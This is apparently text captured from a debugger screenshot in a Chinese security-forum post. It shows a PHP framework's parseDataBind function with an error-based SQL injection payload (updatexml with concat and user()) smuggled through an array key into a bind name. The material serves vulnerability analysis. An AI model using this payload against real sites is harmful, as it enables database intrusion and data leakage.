 protected function parseDataBind(Query $query, $key, $data, $bind = [], $suffix = '') $data: "1" $key: "id`,111)|u
{
// 过滤非标量数据
if (0 === strpos($data, needle: ':') && $query->isBind(substr($data, offset: 1))) {
return $data;
}
$key = str_replace(['.', '->'], replace: '_', $key);
$name = 'data__' . $key . $suffix; $name: "data__id`,111)|updatexml(1,concat(0x3a,user()),1)#0" $suffix: 0
$query->bind($name, $data, type: isset($bind[$key]) ? $bind[$key] : PDO::PARAM_STR); $data: "1" $key: "id`,111)
return ':' . $name; $name: "data__id`,111)|updatexml(1,concat(0x3a,user()),1)#0"
}
先知社区